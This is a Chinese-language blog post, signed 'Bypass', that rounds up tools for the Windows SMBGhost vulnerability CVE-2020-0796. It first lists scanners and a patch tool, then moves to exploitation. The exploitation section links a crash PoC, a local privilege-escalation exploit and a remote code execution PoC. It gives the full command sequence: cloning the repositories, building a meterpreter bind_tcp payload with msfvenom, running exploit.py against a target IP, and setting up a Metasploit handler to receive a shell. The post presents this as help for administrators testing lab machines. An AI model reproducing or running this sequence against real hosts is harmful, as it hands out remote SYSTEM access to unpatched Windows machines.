自2020年3月12日,微软正式发布CVE-2020-0796高危漏洞补丁后,时隔数月,远程利用PoC代码已经被公布,这也意味着这场漏洞风波即将告一段落了。

本文汇总了多个CVE-2020-0796 漏洞检测及利用工具,方便系统管理员对未修复漏洞的系统进行检测和防护。

如果没有漏洞环境的,可以下载这个win101903版本来测试一波。

ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|www.t00ls.net7 t! t8 D4 e4 g5 Q5 W. n' _8 x

检测篇



git 脚本检测:

https://github.com/ollypwn/SMBGhost

检测返回的数据包中SMB压缩版本,这种检测打过补丁依然会误报。



奇安信检测工具:

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

适用于局域网批量检测,快速查找未打补丁的机器。



腾讯电脑管家SMB漏洞修复工具:

http://dlied6.qq.com/invc/QQPatch/QuickFix_SMB0796.exe

适用于个人用户检测,一键快速检测和修复。

漏洞利用篇

蓝屏POC:

https://github.com/eerykitty/CVE-2020-0796-PoC

使用两台虚拟机作为漏洞演示,一台win10 1903版本,一台是Kali Linux。

git clone https://github.com/eerykitty/CVE-2020-0796-PoC.git

python3 setup.py install

python3 CVE-2020-0796.py 192.168.172.128



本地提权POC:

https://github.com/danigargu/CVE-2020-0796

本地普通用户Bypass执行提权exp后弹出cmd窗口,成功获取system权限。

远程利用代码:

https://github.com/chompie1337/SMBGhost_RCE_PoC

1、使用msfvenom生成payload

msfvenom -p windows/x64/meterpreter/bind_tcp lport=1234 -f py -o evil.py

2、将evil.py 生成的code,替换到exploit.py的USER_PAYLOAD参数,并把参数buf改为USER_PAYLOAD。

root@kali:~# git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git

root@kali:~# cd SMBGhost_RCE_PoC/

root@kali:~/SMBGhost_RCE_PoC# ls

exploit.py kernel_shellcode.asm lznt1.py __pycache__ README.md smb_win.py

3、运行exploit.py

python3 exploit.py -ip 192.168.172.128



4、启动msf监听本地端口(PS:监听端口如果一直收不到shell,可重新运行一次。)

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp

payload => windows/x64/meterpreter/bind_tcp

msf5 exploit(multi/handler) > set lport 1234

lport => 1234

msf5 exploit(multi/handler) > set rhost 192.168.172.128

rhost => 192.168.172.128

msf5 exploit(multi/handler) > exploit

本文由Bypass整理发布,转载请保留出处。 欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。